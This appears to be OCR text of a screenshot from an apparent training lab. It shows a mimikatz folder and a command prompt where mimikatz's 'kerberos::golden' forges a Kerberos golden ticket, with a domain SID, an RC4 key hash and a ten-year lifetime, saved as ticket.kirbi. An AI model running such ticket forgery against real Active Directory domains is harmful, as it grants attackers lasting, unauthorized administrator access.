 x64
mimikatz_trunk ▼ x64
组织 ▼ 打开 ▼ 共享 ▼ 打印 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称
loghash
mimidrv.sys
mimikatz
mimilib.dll
ticket.kirbi
管理员: C:\Windows\system32\cmd.exe
mimikatz(commandline) # kerberos::golden /admin:system /domain:moonsec.fbi /sid:S-1-5-21-2801122135-3886333168-2734
User      : system
Domain    : moonsec.fbi (MOONSEC)
SID       : S-1-5-21-2801122135-3886333168-273474972
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 811a536cf58aa23ceb8d439ffb386e6f - rc4_hmac_nt
Lifetime  : 2022/1/8 20:55:19 ; 2032/1/6 20:55:19 ; 2032/1/6 20:55:19
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>